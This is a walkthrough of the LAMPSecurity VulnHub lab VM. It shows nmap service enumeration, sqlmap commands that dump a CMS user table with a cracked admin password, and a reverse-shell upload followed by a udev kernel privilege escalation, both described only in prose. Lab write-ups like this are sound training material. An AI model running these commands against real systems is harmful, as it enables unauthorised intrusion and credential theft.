- Author Description
- Enumeration
- Web Application Enumeration
- SQLMap - SQL Injection
- Web Application Exploitation
- Local Privilege Escalation
Author Description
The LAMPSecurity project is an effort to produce training and benchmarking tools that can be used to educate information security professionals and test products.
Author: madirish2600
Download: VulnHub
Dislcaimer: Multiple Entry Points
The LAMPSecurity series is not particularly challenging, for each VM in the series I've targeted the web application as the entry point.
Enumeration
Host Service Enumeration
nmap -v -p 1-65535 -sV -O -sT 192.168.30.131| Port | Service | Version Detection |
|---|---|---|
|
|
SSH |
OpenSSH 4.3 (protocol 2.0) |
|
|
HTTP |
Apache httpd 2.2.3 ((CentOS)) |
|
|
pop3 |
Dovecot pop3d |
|
|
rpcbind |
N/A |
|
|
IMAP |
Dovecot imapd |
|
|
HTTPS |
Apache httpd 2.2.3 ((CentOS)) |
|
|
RPC |
N/A |
|
|
IMAP SSL |
Dovecot imapd |
|
|
POP3 SSL |
Dovecot pop3d |
|
|
MySQL |
MySQL 5.0.45 |
Web Application Enumeration
Inspection of the Web Application indicated it was vulnerable to SQL injection.
SQLMap - SQL Injection
SQLMap confirmed SQL injection) was possible.
[ root:~]# sqlmap -o -u "http://192.168.221.131/?action=login" --forms --dbs
available databases [5]:
[*] cms
[*] information_schema
[*] mysql
[*] roundcube
[*] testSQLMap form enumeration:
[root:~]# sqlmap -o -u "http://192.168.221.131/?action=login" --forms -D cms
--tables
Database: cms
[3 tables]
+-------+
| user |
| event |
| log |
+-------+SQLMap database dump + admin account hash cracked:
[root:~]# sqlmap -o -u "http://192.168.221.131/?action=login" --forms -D cms
-T user --dump
Database: cms
Table: user
[1 entry]
+---------+---------------+----------------------------------------------+
| user_id | user_username | user_password |
+---------+---------------+----------------------------------------------+
| 1 | admin | 25e4ee4e9229397b6b17776bfceaf8e7 (adminpass) |
+---------+---------------+----------------------------------------------+Web Application Exploitation
Using the previously discovered admin account credentials, it was possible to login to the web application and upload a php reverse shell using an image upload form.

Local Privilege Escalation
A successful reverse shell was establish and the kernel appeared to be vulnerable to a well know Linux 2.6 kernel udev exploit.
sh-3.2$ uname -ar
Linux localhost.localdomain 2.6.18-92.el5 #1 SMP Tue Jun 10 18:49:47 EDT 2008
i686 i686 i386 GNU/LinuxThe exploit requires the PID for the udev process, the exploit does not work flawlessly as you can see below it may take several attempts to get a root shell.

Thanks for the VM :)
